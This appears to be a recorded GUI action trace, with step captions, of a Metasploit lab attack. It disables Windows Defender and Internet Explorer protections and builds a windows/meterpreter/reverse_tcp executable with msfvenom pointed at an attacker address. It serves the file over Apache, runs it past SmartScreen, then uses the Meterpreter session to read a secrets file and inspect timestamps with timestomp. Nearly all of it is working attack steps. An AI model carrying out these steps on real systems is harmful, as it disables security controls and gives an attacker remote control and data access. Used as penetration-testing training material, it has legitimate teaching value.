
Turn off Windows Defender real-time protection, save the change, and close Defender
left_click(21, 612)

left_click(947, 222)

left_click(474, 137)

left_click(433, 190)

left_click(694, 492)

left_click(883, 65)

Disable Internet Explorer Protected Mode and set the Internet zone security to Medium
left_click(71, 611)

left_click(710, 64)

left_click(555, 292)

left_click(98, 382)

left_click_drag(99, 332, 99, 361)

left_click(228, 496)

Add a new empty text document named secrets.txt to the Downloads folder
left_click(124, 611)

right_click(498, 243)

mouse_move(227, 548)

left_click(225, 548)

type("ets.txt")

Write 'abc 123' into secrets.txt in Notepad, save it, and close Notepad
double_click(434, 160)

type("abc")

type("123")

left_click(111, 125)

left_click(905, 101)

Open a terminal, try msfpayload (not found), then display msfvenom -h help
left_click(21, 155)

type("msfpayload")

type("msf")

type("venom")

type("-h")

Start an msfvenom command using the windows/meterpreter/reverse_tcp payload
left_click_drag(558, 93, 374, 77)

type("msfvenom")

type("-p")

type("wind")

type("ows/me")

type("terpreter/re")

key("BackSpace")

type("reverse")

type("_tcp")

Add LHOST=192.168.1.109, LPORT=1234, exe format output to attack.exe, and run it
type("LHOST")

type("=")

type("192.16")

type("8.1.109")

type("LPORT")

type("1234 --format=")

type("exe")

type(">")

type("attack.exe")

key("Return")

List the home folder with ls to confirm attack.exe exists
key("Return")

type("ls")

double_click(47, 526)

Start the Apache web server with service apache2 start
type("service")

type("apache2 start")

key("Return")

Place attack.exe in /var/www/html next to index.html
left_click(373, 132)

right_click(374, 132)

left_click(210, 395)

scroll("down", 3)

double_click(373, 428)

double_click(373, 428)

double_click(373, 132)

mouse_move(486, 251)

mouse_move(542, 294)

left_click(374, 132)

Run db_status (postgresql selected, no connection), then type exit
type("db_status")

mouse_move(223, 607)

type("exit")

Quit msfconsole, start postgresql, and confirm db_status shows a connection to msf
key("Return")

type("serv")

type("ice post")

type("gresql")

type("start")

key("Return")

type("db_stat")

type("use e")

Load the exploit/multi/handler module in msfconsole
type("xploit/mu")

type("lti/han")

key("Return")

Set the handler payload to windows/meterpreter/reverse_tcp
type("set")

type("payload")

type("windows/meterpreter/")

type("revers_tcp")

type("set payload windows/meterpreter/reverse_")

type("tcp")

Set LHOST to 192.168.1.109 and LPORT to 1234
type("HOST")

type("192.168.1.109")

type("set LP")

type("ORT 1234")

List the handler's current options and the exploit command help
type("show optio")

key("Return")

type("exploit")

type("-h")

mouse_move(57, 477)

Run the handler as a background job with 'exploit -j -z', fixing the 'explit' typo
type("explit -")

type("j -z")

type("oit")

key("Return")

key("Return")

type("http://192")

type(".168.1.109")

type("/a")

type("ttack.exe")

mouse_move(446, 242)

mouse_move(816, 93)

Disable the LAN proxy in Internet Options, reload the page, and save attack.exe
left_click(836, 39)

mouse_move(748, 289)

left_click(645, 344)

left_click(280, 69)

left_click(378, 454)

left_click(294, 391)

mouse_move(410, 40)

left_click(410, 40)

mouse_move(335, 608)

left_click(520, 615)

mouse_move(542, 612)

mouse_move(484, 181)

Launch attack.exe from Downloads, using More info and Run anyway past SmartScreen
double_click(484, 181)

mouse_move(507, 297)

mouse_move(314, 317)

left_click(317, 309)

left_click(835, 429)

Interact with Meterpreter session 1 and list the victim's Downloads folder with ls
key("enter")

type("sessions -i 1")

type("ls")

mouse_move(682, 612)

key("enter")

Run pwd, sysinfo and ipconfig, showing C:\Users\Bob\Downloads, Windows 8.1 and 192.168.1.208
type("pwd")

type("sysin")

type("fo")

mouse_move(293, 498)

type("ipconfig")

mouse_move(328, 210)

mouse_move(288, 217)

type("ge")

type("tuid")

type("ls")

type("cat")

type("secrets.txt.tx")

Show timestomp help, then display secrets.txt.txt timestamps with 'timestomp secrets.txt.txt -v'
type("timestomp")

type("-h")

mouse_move(516, 289)

type("timestomp")

type("secr")

type("ets.txt.txt")

type("-")

type("v")

Change directory up to C:\Users\Bob, then to C:\, confirming with pwd
type("cd ..")

type("cd \\")

type("pwd")
